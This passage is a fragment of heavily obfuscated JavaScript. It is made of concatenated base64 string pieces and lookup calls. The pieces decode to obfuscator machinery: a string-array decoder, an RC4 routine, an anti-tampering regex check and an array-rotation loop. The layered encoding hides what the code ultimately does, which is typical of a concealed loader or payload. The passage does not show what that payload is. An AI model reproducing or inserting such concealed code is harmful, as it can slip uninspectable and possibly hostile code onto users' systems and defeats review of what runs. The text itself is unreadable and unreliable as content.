'+'LCdFdzRudFNrbScsJ1dRSmNNTmo4a1cnL'+'CdXT1B5V1FWZEpxNCcsJ1c1QmNOQ2tjYX'+'NhJywnQWJKY09hUHcnLCdvQ285V1JtOFc'+'3OCcsJ3JoZVZyQ2tMJywnVzd2b1dPVmNL'+'STgnLCdBSVJjVHJycScsJ1dQS3FoSGxjV'+'HEnLCdXNTNjSG1rZVc1eUInLCdXUThFV1'+'A0cVc2MCcsJ3hLNXJCR0cnLCdFWnRjUEl'+_0x2295657s(0x289)+_0x2295657s(0x284)+'21rL1c3QycsJ1c1UmRNTlpjUThvQicsJ1'+'c0SmNVbWtqY0NvMScsJ2ZtbzJ5TmUwJyw'+'nVzVKY1Zta1JhU29sJywnV1J0Y0lDbzBz'+'OG9WJywnV083Y0pTb0xDQ29QJywnVzVtc'+'VdSL2NWbW9JJywnVzZpM2Rtbyt5VycsJ3'+_0x2295657s(0x15a)+_0x2295657s(0x1cf)+_0x2295657s(0x313)+'G96V1JlMFc3MCcsJ3htazNlZG4xJywnVz'+'VOY05Da3Rj')+('bW9wJywnVzVKY0lTazBXNnV1JywnVzZ4Y'+_0x2295657s(0x21b)+'wnV1JIMFc2Ykl0cScsJ0VYeGRKQ290aHE'+'nLCdxSHRjT2JiQicsJ1dROUhXNjhnRFcn'+'LCdXUlAwVzRoZFFYYScsJ1c2U05XUXhjT'+_0x2295657s(0x15d)+'UnLCd4TjdjTDhvNlc3MCcsJ0J3U291bWt'+'zJywnelNrVW1zbnAnLCdtbWtCV09DWWhx'+'JywnVzdOY1ZTa0ZXNWJnJywnVzVaY0tDa'+'1NrQ29GJywnZVNvVHgxNE0nLCdXNnhjSk'+_0x2295657s(0x2f0)+'rWFdRZUdvVycsJ1dPbGRWOG8yV09yZics'+_0x2295657s(0x202)+_0x2295657s(0x2ad)+'cnLCdXTzhqV1BtbFc0OCcsJ1dRN2NMSDB'+'iZVcnLCdXNmFhV1BSZFZYQycsJ3Y4aytD'+'bWt1VzY0JywnRXV4ZFNDb1ppYScsJ1dRO'+_0x2295657s(0x1a8)+'dXT2pUV1B4ZFZybScsJ1c2cGRObW9nV1B'+_0x2295657s(0x1c7)+'V1JlMlc1ZScsJ0VOeTB3bWszJywnVzRQd'+_0x2295657s(0x218)+'dXUnRjSHdKY1FDbzAnLCdkclZkSThrd2V'+'HJywnakNvRldPSmNPR20nLCdyZXhkSUNv'+'Q2ZHJywnV1BPZ2NzeGNLVycsJ2ptb1FhO'+'G9oV1FpJywnV1JQdlc0RmRUZGknLCdXNG'+'I1eDFKZFVHJywnekNvNHJTb0xXT2EnLCd'+'CQ2ttdThrQ1c1YScsJ1c0N2NUU2tkVzU4'+'ZicsJ1dPQmNMYlM2Z3EnLCd0TTlZRUk0J'+'ywncTJKZE84b1RvYScsJ2JDbzh5TkdBJy'+'wnRVNrR3dD')+('azlXNWEnLCdxS1RpQUl1JywnVzQ1Q3p2W'+_0x2295657s(0x1d9)+'ZXUVpjUEllJywnV09WY01DazhXN05jR0c'+'nLCdwbWtDV1FHOGhXJywnbVNrWFdRQ0Nv'+'VycsJ0RTa2JhcTFtJywnRXVUQnljbScsJ'+'3ExMDdxQ2tRJywnejhrT0Q4b1RXNGknLC'+_0x2295657s(0x235)+'GU2tZb0hISicsJ1c2R1pXUEZjVjhvTScs'+'J1c2Q3lXUGhkVGNTJywnV1JmOVdSbGRMW'+_0x2295657s(0x174)+'lFOGtQJywndHdXa3ZDa3QnLCdXUXRjVVN'+'rMXc4a00nLCdXT3ZMVzVoZElxUycsJ3d1'+'eWp3U2tYJywnV1BMZ2FTb0RCYScsJ1c0Y'+'kxXUTQwaEcnXTtmdW5jdGlvbiBfMHg2Mz'+'UyMTI5ZChhLGIpe2E9YS0weDk0O3ZhciB'+'jPV8weDYzNTIxMjljW2FdO2lmKF8weDYz'+_0x2295657s(0x2c9)+'W5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dm'+'FyIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN'+'0dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFS'+'U1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2Y'+'XIgaz0nJztmb3IodmFyIGw9MHgwLG0sbi'+'xvPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk'+'7fm4mJihtPWwlMHg0P20qMHg0MCtuOm4s'+'bCsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXSgweGZmJm0+PigtMHgyKm'+_0x2295657s(0x25a)+'nXShuKTt9cmV0dXJuIGs7fTt2YXIgaD1m'+'dW5jdGlvbihsLG0pe3ZhciBuPVtdLG89M'+'HgwLHAscT0nJyxyPScnO2w9ZChsKTtmb3'+'IodmFyIHU9')+('MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrK'+'yl7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2'+'RlQXQnXSh1KVsndG9TdHJpbmcnXSgweDE'+_0x2295657s(0x17e)+'b2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O'+'2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7bl'+'t0XT10O31mb3IodD0weDA7dDwweDEwMDt'+'0Kyspe289KG8rblt0XSttWydjaGFyQ29k'+'ZUF0J10odCVtWydsZW5ndGgnXSkpJTB4M'+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wO310PTB4MCxvPTB4MDtmb3IodmFyIHc'+_0x2295657s(0x1e2)+'PSh0KzB4MSklMHgxMDAsbz0obytuW3RdK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+'5bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3'+'KV5uWyhuW3RdK25bb10pJTB4MTAwXSk7f'+_0x2295657s(0x2aa)+_0x2295657s(0x1a2)+_0x2295657s(0x2d9)+'cmJNR28nXT0hIVtdO312YXIgZT1fMHg2M'+'zUyMTI5Y1sweDBdLGY9YStlLGc9XzB4Nj'+'M1MjEyOWRbJ0xxcWRzbCddW2ZdO2lmKGc'+_0x2295657s(0x26a)+'MjlkWyduREdORlYnXT09PXVuZGVmaW5lZ'+'Cl7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1'+_0x2295657s(0x271)+_0x2295657s(0x1a9)+_0x2295657s(0x2a4)+'25ld1N0YXRlJzt9LHRoaXNbJ1FwRkhaYS'+'ddPSdceDVj')+('dytceDIwKlx4NWMoXHg1YylceDIwKntce'+'DVjdytceDIwKicsdGhpc1sneEpSZWpSJ1'+_0x2295657s(0x304)+_0x2295657s(0x2dd)+'ZSddWydIWGVBUVcnXT1mdW5jdGlvbigpe'+'3ZhciBqPW5ldyBSZWdFeHAodGhpc1snUX'+'BGSFphJ10rdGhpc1sneEpSZWpSJ10pLGs'+'9alsndGVzdCddKHRoaXNbJ0tHQ0xKVCdd'+'Wyd0b1N0cmluZyddKCkpPy0tdGhpc1snW'+'nlyaGtkJ11bMHgxXTotLXRoaXNbJ1p5cm'+_0x2295657s(0x1d8)+_0x2295657s(0x31d)+'J11bJ3dwSHZVVSddPWZ1bmN0aW9uKGope'+'2lmKCFCb29sZWFuKH5qKSlyZXR1cm4gaj'+'tyZXR1cm4gdGhpc1snYlNhT0FQJ10odGh'+'pc1snQlhtbFlJJ10pO30saVsncHJvdG90'+_0x2295657s(0x220)+'Gope2Zvcih2YXIgaz0weDAsbD10aGlzWy'+'daeXJoa2QnXVsnbGVuZ3RoJ107azxsO2s'+_0x2295657s(0x263)+'XShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhb'+_0x2295657s(0x2e4)+'ddWydsZW5ndGgnXTt9cmV0dXJuIGoodGh'+'pc1snWnlyaGtkJ11bMHgwXSk7fSxuZXcg'+'aShfMHg2MzUyMTI5ZClbJ0hYZUFRVyddK'+_0x2295657s(0x167)+_0x2295657s(0x2a0)+'tRiddKGMsYiksXzB4NjM1MjEyOWRbJ0xx'+'cWRzbCddW2ZdPWM7fWVsc2UgYz1nO3Jld'+_0x2295657s(0x257)+'IgST1fMHg2')+('MzUyMTI5ZDt3aGlsZSghIVtdKXt0cnl7d'+_0x2295657s(0x1b0)+'ZPQVAnKSkqcGFyc2VJbnQoSSgweDJkYiw'+'nY3F4XicpKStwYXJzZUludChJKDB4NDZm'+'LCdDUVYmJykpKy1wYXJzZUludChJKDB4N'+_0x2295657s(0x204)+_0x2295657s(0x24a)+'oMHg1NzUsJ256al4nKSkqcGFyc2VJbnQo'+'SSgweDI2ZCwnZXV0JicpKSstcGFyc2VJb'+'nQoSSgweGU4LCdFcGlAJykpK3BhcnNlSW'+'50KEkoMHg1YzAsJ1hjTVcnKSkqcGFyc2V'+_0x2295657s(0x2ec)+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+_0x2295657s(0x1d1)+_0x2295657s(0x198)+_0x2295657s(0x20f)+'jEyOWQsYz17fTtjW0ooMHgxNDMsJ20ySV'+'gnKV09ZnVuY3Rpb24ocSxzLHQpe3JldHV'+'ybiBxKHMsdCk7fSxjW0ooMHgyYmIsJyVO'+'WCYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSigweDM3OCwnMjZuQCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPHM'+'7fSxjW0ooMHgxMzcsJ2V1dCYnKV09ZnVu'+_0x2295657s(0x234)+'SxjW0ooMHg0Y2QsJ0UlKEknKV09SigweD'+'E1YywnQGs1KicpK0ooMHgxYjUsJ20ySVg'+'nKStKKDB4YjEsJ14lcG8nKStKKDB4MzVk'+'LCdYY01XJykrSigweDI5OCwnODlTQCcpL'+'GNbSigweDUwOCwnKCMwaScpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxIT09czt9LGNbSigweDVhN'+'iwnQGs1KicpXT1KKDB4NDA0LCdDUVYmJy'+_0x2295657s(0x22c)+'4LCd1aVpGJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sY1tKKDB4MjEyL'+_0x2295657s(0x1e0)+'sndCcsY1tKKDB4MTkyLCdldXQmJyldPWZ'+'1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1z'+_0x2295657s(0x273)+'HgxOWIsJ0ROTyUnKStKKDB4MTExLCdEaW'+'8wJyksY1tKKDB4NTY2LCdXRSRDJyldPWZ'+_0x2295657s(0x286)+'W0ooMHgyMzksJ3d3IU0nKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+_0x2295657s(0x1d0)+'ocSxzKXtyZXR1cm4gcT49czt9LGNbSigw'+'eDI5YywnOWY4RScpXT1mdW5jdGlvbihxL'+_0x2295657s(0x1c5)+'VmLCdAazUqJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHErczt9LGNbSigweDI3ZCwn'+_0x2295657s(0x272)+'HVybiBxLXM7fSxjW0ooMHg0OWMsJ0R2al'+_0x2295657s(0x26f)+_0x2295657s(0x2c0)+_0x2295657s(0x2d5)+'jYsJ2gjd3AnKStKKDB4MjkwLCd1aVpGJy'+'krSigweDM3NywnRE5PJScpK0ooMHhlMCw'+_0x2295657s(0x231)+'KDB4NTRlLCdtMklYJyksY1tKKDB4NGM0L'+'CdEaW8wJyldPUooMHg5NywnODlTQCcpK0'+'ooMHgxZjUs')+(_0x2295657s(0x211)+_0x2295657s(0x2b2)+'Q2MycpK0ooMHgyYjIsJ0RxTUQnKStKKDB'+'4MTkzLCduempeJykrSigweDFmZCwnRHZq'+'UycpK0ooMHg0MmUsJyZPQVAnKStKKDB4M'+'jE2LCdRaUYmJykrSigweDRmYSwnN09sJi'+'cpK0ooMHgyMmUsJ1FpRiYnKStKKDB4MmY'+_0x2295657s(0x1ed)+'LGNbSigweDU2OCwnZDBxcCcpXT1mdW5jd'+_0x2295657s(0x18c)+'tKKDB4YmUsJ3NxbyUnKV09SigweDExYyw'+'nJW9UcicpK0ooMHgxYmUsJ3diblUnKStK'+'KDB4NDJiLCc3T2wmJykrSigweDMzMCwnI'+'V5BUycpK0ooMHgyOGMsJ1dFJEMnKStKKD'+'B4NTE5LCdtMklYJykrSigweDM3OSwnUmV'+'eeicpK0ooMHg1MzQsJ0BrNSonKStKKDB4'+'NDg2LCdLSUdxJykrSigweDRkYSwnQGs1K'+'icpK0ooMHgzZGEsJzdPbCYnKStKKDB4M2'+'Q2LCdEcU1EJykrSigweDlmLCc5ZjhFJyk'+'rSigweDE3MCwnOWJ0YicpK0ooMHgyNDUs'+'JyZAa2EnKStKKDB4MTk4LCdjcXheJykrS'+'igweDUyZiwnQGs1KicpK0ooMHg1YTksJ1'+_0x2295657s(0x319)+'weDRlOCwnJU5YJicpK0ooMHg0MDYsJ0NR'+'ViYnKStKKDB4MmMyLCdLSUdxJykrSigwe'+'DIyZiwnUmVeeicpK0ooMHg0ZDksJ25wRH'+'onKStKKDB4MjNlLCdLSUdxJykrSigweDI'+'0MCwnRE5PJScpK0ooMHgyNTMsJ0d2bE8n'+_0x2295657s(0x302)+'CdeJXBvJykrSigweDQ4OCwnZDBxcCcpK0'+'ooMHg1MjEs')+(_0x2295657s(0x26d)+'igweDE2NCwnMCVlUScpK0ooMHg1NTAsJ1'+_0x2295657s(0x2ff)+'weDI5NSwnY3F4XicpK0ooMHgzZjQsJ3d3'+'IU0nKStKKDB4NDZkLCdEcU1EJykrSigwe'+'DU3OSwnaCN3cCcpK0ooMHgzODcsJ15ndm'+_0x2295657s(0x1bd)+'jNiwnQ1FWJicpK0ooMHgzYmQsJ3diblUn'+_0x2295657s(0x1ef)+_0x2295657s(0x27a)+'ooMHgzZDcsJyZPQVAnKStKKDB4ZDcsJ2V'+'1dCYnKStKKDB4MzFmLCcjcmVpJykrSigw'+_0x2295657s(0x30a)+'kAnKStKKDB4MjU4LCc4OVNAJykrSigweD'+'E0NCwnOWY4RScpK0ooMHg1OTksJyVOWCY'+_0x2295657s(0x2a3)+_0x2295657s(0x2fa)+'StKKDB4NTNlLCcyMlFoJykrSigweDQxNS'+'wnRSUoSScpK0ooMHhjOCwnXmd2YycpK0o'+'oMHgxNzcsJ3AxNCEnKStKKDB4MzAxLCd3'+'Ym5VJykrSigweGY0LCchXkFTJykrSigwe'+'DRmMywnZXV0JicpK0ooMHgxZGQsJyZPQV'+'AnKStKKDB4MjFkLCdSZV56JykrSigweDN'+'jMywnZXV0JicpK0ooMHg0ODQsJ1hjTVcn'+_0x2295657s(0x186)+'CwnJU5YJicpK0ooMHgyZDYsJ1FpRiYnKS'+'tKKDB4NDc3LCcmQGthJykrSigweDQ5Nyw'+'nUmVeeicpK0ooMHgzZmQsJyVOWCYnKStK'+'KDB4NDRmLCdkMHFwJykrSigweDQ5OCwnJ'+'U5YJicpK0ooMHgxMDIsJ2NxeF4nKStKKD'+_0x2295657s(0x2e9))+('ZV56JykrSigweDQ2OCwnRSUoSScpK0ooM'+_0x2295657s(0x251)+'pGJykrSigweDNiYSwnRHFNRCcpK0ooMHg'+'yMjMsJ0NRViYnKStKKDB4MjhkLCdkMHFw'+'JykrSigweDE3YiwnYUEkWicpK0ooMHgxM'+'jIsJ1hjTVcnKStKKDB4NGJkLCduempeJy'+'krSigweDUwMCwnbnBEeicpK0ooMHgxYzA'+_0x2295657s(0x296)+'SigweDRlZSwnaCN3cCcpK0ooMHgyNDIsJ'+'zZ0NjMnKStKKDB4NDFhLCcwJWVRJykrSi'+_0x2295657s(0x1bf)+'lKEknKStKKDB4NTFkLCdeJXBvJykrSigw'+'eDIxNywnMjJRaCcpK0ooMHg1ODAsJ3Nxb'+'yUnKStKKDB4YTksJzlidGInKStKKDB4YW'+'MsJyZAa2EnKStKKDB4MWY4LCcyNm5AJyk'+'rSigweDk2LCczKjNZJykrSigweDUzYywn'+'aCN3cCcpK0ooMHgzNDEsJyVvVHInKStKK'+'DB4MzdmLCdhQSRaJykrSigweDJlZiwnXi'+'VwbycpK0ooMHgxYWUsJ0R2alMnKStKKDB'+'4MmU5LCc5ZjhFJykrSigweDQxZCwnMjZu'+'QCcpK0ooMHgzM2MsJzVYSmknKStKKDB4N'+'ThhLCc4OVNAJykrSigweDQ2MCwnY3F4Xi'+'cpK0ooMHg1NzAsJzMqM1knKStKKDB4Mjg'+_0x2295657s(0x288)+'K0ooMHg0YTQsJzI2bkAnKStKKDB4Mjg4L'+'CcjcmVpJykrSigweDVhOCwnVlVicCcpK0'+'ooMHg1NjMsJ20ySVgnKStKKDB4MTQ4LCd'+'jcXheJykrSigweDM2NywnIV5BUycpK0oo'+'MHg1MzEsJ2V1dCYnKStKKDB4MjlkLCdYY'+'01XJykrSigweDEyZSwnJkBrYScpK0ooMH'+'g1MGIsJyVv')+('VHInKStKKDB4MmU2LCducER6JykrSigwe'+'DE0ZiwnQ1FWJicpK0ooMHgzNTcsJ0d2bE'+'8nKStKKDB4NDAwLCdFcGlAJykrSigweDN'+'kZiwnUmVeeicpK0ooMHgzYTUsJ2gjd3An'+'KStKKDB4NThmLCdLSUdxJykrSigweDMxZ'+'SwnVWNMNCcpK0ooMHgxZmMsJzg5U0AnKS'+'tKKDB4NTk1LCdFJShJJykrSigweDRjMiw'+'nMyozWScpK0ooMHgxY2EsJ3diblUnKStK'+'KDB4MjA4LCdeJXBvJykrSigweGU3LCdSZ'+'V56JykrSigweDUyNCwnMCVlUScpK0ooMH'+'hjMSwnKCMwaScpK0ooMHgxYjAsJzlmOEU'+'nKStKKDB4NTk0LCcyNm5AJykrSigweDM1'+_0x2295657s(0x219)+'StKKDB4MTRiLCdLSUdxJykrSigweDNhNi'+_0x2295657s(0x2cf)+'KKDB4NGMwLCc5YnRiJykrSigweDQ5ZSwn'+'Jk9BUCcpK0ooMHgxNmIsJzZ0NjMnKStKK'+'DB4MTQwLCdRaUYmJykrSigweGZiLCdoI3'+'dwJykrSigweGU2LCducER6JykrSigweDR'+_0x2295657s(0x250)+_0x2295657s(0x28a)+'SwnUmVeeicpK0ooMHgxZDMsJzVYSmknKS'+'tKKDB4NWI0LCdzcW8lJykrSigweDMzMSw'+'nOWY4RScpK0ooMHg0ZGMsJ2gjd3AnKStK'+'KDB4MjEzLCc5YnRiJykrSigweGI4LCdkM'+'HFwJykrSigweDViZiwnMjJRaCcpK0ooMH'+'gxM2MsJ1hjTVcnKStKKDB4NGVjLCdHdmx'+'PJykrSigweDU0MiwnIV5BUycpK0ooMHg1'+_0x2295657s(0x1ff)+_0x2295657s(0x19a)+_0x2295657s(0x2ab))+('KStKKDB4NDRkLCclb1RyJykrSigweDNmN'+'SwnbnpqXicpK0ooMHhjNiwncDE0IScpK0'+'ooMHg0MGQsJ3diblUnKStKKDB4Mzg4LCd'+'oI3dwJykrSigweDFkYiwnRGlvMCcpK0oo'+'MHgzMDUsJ0RpbzAnKStKKDB4MWJiLCdtM'+'klYJykrSigweDViOCwnRXBpQCcpK0ooMH'+'gxMzUsJzg5U0AnKStKKDB4MTU4LCdeJXB'+'vJykrSigweDFiOCwnRHZqUycpK0ooMHg1'+'MDksJzI2bkAnKStKKDB4YTgsJzI2bkAnK'+_0x2295657s(0x2e6)+'wnVlVicCcpK0ooMHgyYTIsJygjMGknKSt'+'KKDB4ZTksJ2NxeF4nKStKKDB4NWNkLCdY'+_0x2295657s(0x1f7)+'HgyMjIsJzdPbCYnKStKKDB4NWFkLCcjcm'+'VpJykrSigweDE1MCwnOWY4RScpK0ooMHg'+'0YzMsJzAlZVEnKStKKDB4YmYsJ2V1dCYn'+'KStKKDB4MmM0LCdldXQmJykrSigweDFhZ'+'CwnMjJRaCcpK0ooMHgzOTEsJ14lcG8nKS'+'soSigweDM1OCwnMyozWScpK0ooMHgzMTU'+'sJ3NxbyUnKStKKDB4Mjc0LCclb1RyJykr'+_0x2295657s(0x242)+'zAlZVEnKStKKDB4MWM1LCdjcXheJykrSi'+'gweDRmMSwnKCMwaScpK0ooMHgzMGUsJzd'+'PbCYnKStKKDB4YjYsJ3AxNCEnKStKKDB4'+_0x2295657s(0x21f)+'ykrSigweDM5MCwnMjZuQCcpK0ooMHgzNW'+'YsJyZPQVAnKStKKDB4YjQsJyFeQVMnKSt'+_0x2295657s(0x1ab)+'ODlTQCcpK0ooMHgyZGUsJyNyZWknKStKK'+'DB4ZjgsJzlidGInKStKKDB4NTBmLCcoIz'+'BpJykrSigw')+(_0x2295657s(0x239)+'FonKStKKDB4MjVkLCdeZ3ZjJykrSigweD'+_0x2295657s(0x2d1)+'nKStKKDB4MmFkLCducER6JykrSigweDU3'+_0x2295657s(0x1b4)+'StKKDB4NWNhLCdLSUdxJykrSigweDI3Zi'+'wnQGs1KicpK0ooMHgyZGQsJzI2bkAnKSt'+'KKDB4MzZmLCdzcW8lJykrSigweDQ1Yywn'+'Jk9BUCcpK0ooMHhkMywnYUEkWicpK0ooM'+_0x2295657s(0x321)+'RDJykrSigweDUxMSwnd2JuVScpK0ooMHg'+'xYzksJ0UlKEknKStKKDB4MjRjLCdYY01X'+'JykrSigweDFiNywnXmd2YycpK0ooMHgyY'+'TksJyNyZWknKStKKDB4M2QyLCcwJWVRJy'+'krSigweDNiNywnXiVwbycpK0ooMHg0NzA'+'sJzMqM1knKStKKDB4NWM5LCdoI3dwJykr'+'SigweDJhNywnXmd2YycpK0ooMHg1YTMsJ'+'zdPbCYnKStKKDB4MzI5LCd3Ym5VJykrSi'+'gweDEyNCwnMjZuQCcpK0ooMHg1YjAsJ0E'+'4UDUnKStKKDB4NGI1LCdhQSRaJykrSigw'+'eDNiNSwnaCN3cCcpK0ooMHg0ODMsJ1VjT'+'DQnKStKKDB4MTBhLCcoIzBpJykrSigweD'+'QzNywnQ1FWJicpK0ooMHg0NTIsJ3d3IU0'+'nKStKKDB4NDI5LCc5YnRiJykrSigweDE5'+'NiwnODlTQCcpK0ooMHgyNmUsJ25wRHonK'+'StKKDB4NDE4LCdETk8lJykrSigweDVhYi'+_0x2295657s(0x1b9)+'KKDB4MTM0LCdjcXheJykrSigweGM0LCdX'+'RSRDJykrSigweDIwOSwnKCMwaScpK0ooM'+'HgyNDEsJ2gjd3AnKStKKDB4MTNiLCdwMT'+_0x2295657s(0x20d))+('eDJjMywnXiVwbycpK0ooMHg0MjEsJzMqM'+'1knKStKKDB4MTgwLCd1aVpGJykrSigweD'+'ExYiwnZXV0JicpK0ooMHg0ZGQsJ0E4UDU'+'nKStKKDB4MWVjLCcmT0FQJykrSigweDRh'+_0x2295657s(0x16c)+_0x2295657s(0x1f3)+'d3dyFNJykrSigweDJjNSwnd2JuVScpK0o'+'oMHgzOWEsJ0ROTyUnKStKKDB4MTA5LCds'+'NlhRJykrSigweDUyZSwnXiVwbycpK0ooM'+'Hg1MzMsJ0RpbzAnKStKKDB4NDhmLCcyMl'+'FoJykrSigweDNkMSwncDE0IScpK0ooMHg'+'zZWIsJ2QwcXAnKStKKDB4ZmYsJ0d2bE8n'+'KStKKDB4M2EzLCcwJWVRJykrSigweDNjM'+'SwnNnQ2MycpK0ooMHg0NWEsJ3NxbyUnKS'+'tKKDB4Mjg3LCdLSUdxJykrSigweDUxZSw'+_0x2295657s(0x2dc)+'KDB4NTU3LCclb1RyJykrSigweDQ1OCwnR'+_0x2295657s(0x280)+'B4Mzk0LCdoI3dwJykrSigweDRkMSwnRGl'+'vMCcpK0ooMHgzZmYsJ0BrNSonKStKKDB4'+'MzZkLCd3Ym5VJykrSigweGIwLCcjcmVpJ'+'ykrSigweDRlMywnd2JuVScpK0ooMHgxMW'+_0x2295657s(0x243)+'rSigweDJhYiwnJW9UcicpK0ooMHgxMWUs'+'J0VwaUAnKStKKDB4NDZiLCc5YnRiJykrS'+'igweDIxYywnUWlGJicpK0ooMHgyY2YsJ0'+'RxTUQnKStKKDB4M2IzLCchXkFTJykrSig'+'weDRmYywnJkBrYScpK0ooMHgxNjYsJ3di'+'blUnKStKKDB4M2E4LCcmT0FQJykrSigwe'+'DIzYiwnJk9BUCcpK0ooMHgxNTYsJ2NxeF'+'4nKStKKDB4')+(_0x2295657s(0x28f)+'icpK0ooMHgxOWMsJ0VwaUAnKStKKDB4Mj'+_0x2295657s(0x2b6)+_0x2295657s(0x20c)+_0x2295657s(0x162)+'0ooMHgzM2YsJ0RxTUQnKStKKDB4NTY1LC'+'cwJWVRJykrSigweDRkMywnS0lHcScpK0o'+'oMHgzMzcsJ3d3IU0nKStKKDB4NDRjLCdX'+_0x2295657s(0x1d2)+'Hg0YmUsJ15ndmMnKStKKDB4MmI0LCdFcG'+'lAJykrSigweDEyOCwnXmd2YycpK0ooMHg'+'0NzEsJzAlZVEnKStKKDB4NThjLCdwMTQh'+'JykrSigweDNmOSwnJW9UcicpK0ooMHg1M'+'DQsJ1VjTDQnKStKKDB4MmQ5LCdRaUYmJy'+'krSigweDI3YiwnRE5PJScpK0ooMHg0N2Y'+'sJ2V1dCYnKStKKDB4MmU1LCd1aVpGJykr'+_0x2295657s(0x1e5)+'UEkWicpK0ooMHg0ZWEsJzlmOEUnKStKKD'+'B4MTQ5LCdeZ3ZjJykrSigweGUxLCdBOFA'+'1JykrSigweGNkLCdLSUdxJykrSigweDE2'+'ZiwnIV5BUycpK0ooMHg0NTQsJyZPQVAnK'+'StKKDB4MTI3LCchXkFTJykrSigweDQ4ZS'+_0x2295657s(0x190)+'KKDB4MTgzLCdWVWJwJykrSigweDU4Niwn'+_0x2295657s(0x230)+'DB4Mzk2LCdjcXheJykrSigweDI3MCwnN0'+_0x2295657s(0x2f7)+_0x2295657s(0x2da)+_0x2295657s(0x2a6)+'WQ1LCdAazUqJykrSigweDI3MiwnMCVlUS'+'cpK0ooMHgz')+('ZjIsJzMqM1knKStKKDB4NTZkLCdDUVYmJ'+'ykrSigweDIxMCwnUmVeeicpK0ooMHg0YT'+'ksJyFeQVMnKStKKDB4MzRmLCdeZ3ZjJyk'+'rSigweDMwYiwnQThQNScpK0ooMHgxMWEs'+'JygjMGknKStKKDB4MmQzLCdLSUdxJykrS'+'igweDU1ZSwnMjZuQCcpK0ooMHgyNWYsJz'+'dPbCYnKStKKDB4MjMyLCdeZ3ZjJykrSig'+'weDQ5OSwnIV5BUycpK0ooMHg1MGMsJ2Qw'+'cXAnKStKKDB4MjE4LCc3T2wmJykrSigwe'+'DI5ZSwnV0UkQycpK0ooMHgzYWEsJ3Nxby'+'UnKStKKDB4NTA2LCcjcmVpJykrSigweDQ'+'yYywnJk9BUCcpK0ooMHg0NmMsJ20ySVgn'+'KStKKDB4NGViLCdHdmxPJykrSigweDNjN'+_0x2295657s(0x248)+'tKKDB4MzBmLCcwJWVRJykrSigweDQ0Yiw'+'nbTJJWCcpK0ooMHg0MDksJyVvVHInKStK'+'KDB4MzkzLCc3T2wmJykrSigweDNiYywnc'+_0x2295657s(0x292)+_0x2295657s(0x246)+'zWScpK0ooMHgxM2YsJ1dFJEMnKStKKDB4'+'ZmMsJyFeQVMnKStKKDB4MTg0LCdtMklYJ'+_0x2295657s(0x18d)+_0x2295657s(0x2d2)+'rSigweDU4ZSwnJk9BUCcpK0ooMHhmZSwn'+'JW9UcicpK0ooMHgzYWYsJ0E4UDUnKStKK'+'DB4MTBkLCdeZ3ZjJykpKyhKKDB4MTU5LC'+'cjcmVpJykrSigweDRiOSwnXiVwbycpK0o'+_0x2295657s(0x23d)+'OFA1JykrSigweDMxYiwnZDBxcCcpK0ooM'+'HgxYmYsJ1ZVYnAnKStKKDB4NGE2LCdLSU'+'dxJykrSigw')+('eDU0NiwnRHFNRCcpK0ooMHg0OWIsJ14lc'+_0x2295657s(0x25b)+'UwYSwnd3chTScpK0ooMHg0ZWQsJ0tJR3E'+'nKStKKDB4NTU0LCcjcmVpJykrSigweDEy'+_0x2295657s(0x24d)+_0x2295657s(0x206)+'wnQ1FWJicpK0ooMHhhNiwnbnBEeicpK0o'+_0x2295657s(0x285)+'bE8nKStKKDB4NTYxLCdldXQmJykrSigwe'+_0x2295657s(0x1aa)+'AnKStKKDB4MWZiLCc2dDYzJykrSigweDN'+_0x2295657s(0x188)+'KStKKDB4MmRjLCducER6JykrSigweDJkZ'+'iwnbDZYUScpK0ooMHgxMjMsJ0RxTUQnKS'+_0x2295657s(0x262)+'ldXQmJykrSigweDFmNywnRSUoSScpK0oo'+'MHgzNGUsJzAlZVEnKStKKDB4NTU5LCdBO'+_0x2295657s(0x2af)+'gzZDksJ1JlXnonKStKKDB4NDJkLCcjcmV'+_0x2295657s(0x307)+'MGQsJ0E4UDUnKStKKDB4NDA4LCdeJXBvJ'+'ykrSigweDFiYywnOWY4RScpK0ooMHhhNC'+_0x2295657s(0x1d4)+_0x2295657s(0x1c9)+'MjJRaCcpK0ooMHgyM2YsJzIyUWgnKStKK'+'DB4NDQyLCdLSUdxJykrSigweDE5YSwnIV'+'5BUycpK0ooMHgzMzYsJ3NxbyUnKStKKDB'+'4MTUxLCdVY0w0JykrSigweDMwOSwnXiVw'+'bycpK0ooMHgyMzQsJ2NxeF4nKStKKDB4N'+'DNlLCdVY0w0JykrSigweDNiOCwnQThQNS'+'cpK0ooMHhj')+('YywnN09sJicpK0ooMHhlZCwnOWJ0YicpK'+_0x2295657s(0x1c4)+'lmOEUnKStKKDB4NTk2LCdBOFA1JykrSig'+'weDI4MiwnWGNNVycpK0ooMHgyYTMsJ1Fp'+'RiYnKStKKDB4NTRkLCdLSUdxJykrSigwe'+'DFkNywnJkBrYScpK0ooMHg0MDMsJyZPQV'+'AnKStKKDB4OWUsJzlidGInKStKKDB4NTk'+_0x2295657s(0x279)+'K0ooMHgxZTcsJzMqM1knKStKKDB4MzU0L'+_0x2295657s(0x1ad)+'ooMHgxN2QsJ2FBJFonKStKKDB4